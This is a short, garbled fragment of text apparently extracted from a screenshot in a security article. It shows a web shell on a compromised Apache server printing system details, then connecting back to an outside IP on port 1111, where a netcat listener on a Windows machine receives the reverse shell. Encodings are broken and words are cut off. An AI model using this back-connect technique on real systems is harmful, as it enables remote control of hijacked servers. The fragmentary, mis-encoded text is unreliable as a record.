 sysctl : Linux 2.6.18-53.el5xen
$OSTYPE : linux-gnu
Server : Apache/2.2.3 (Red Hat)
id : uid=48(apache) gid=48(apache) groups=48(apache)
pwd : /var/www/ /cache
§н§б§а§Э§Я§Ц§Я§Я§С§с §Ь§а§Ю§С§Я§Х§С: echo "Now script try connect to 110.184.
Now script try connect to 110.184.66.242 port 1111 ...
图 6
—Wal
ploit
C:\>nc -v -l -p 1111
listening on [any] 1111 ...
inverse host lookup fail
connect to [192.168.1.100] from <UNKNOWN